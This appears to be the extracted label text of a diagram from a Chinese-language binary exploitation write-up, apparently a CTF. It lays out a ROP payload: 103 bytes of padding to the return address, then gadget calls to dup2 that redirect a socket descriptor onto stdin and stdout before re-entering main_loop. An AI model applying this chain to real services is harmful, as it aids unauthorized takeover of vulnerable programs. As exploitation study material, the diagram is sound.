 第二轮交互 输入输出重定向
第一个字符必须是
非“0”的十进制字符
dup2(10, stdin)
dup2(10, stdout)
读取3个字节
103（0x67）字节摸到返回地址
socket fd
stdin
socket fd
stdout
重入main_loop函数
“3”
len(payload) + 1
的十进制字符串
“1”
“A” * 103
p64(pop_rdi_ret)
10
p64(pop_rsi_ret)
0
p64(dup2)
p64(pop_rdi_ret)
10
p64(pop_rsi_ret)
1
p64(dup2)
main_loop
读取后面的字节
payload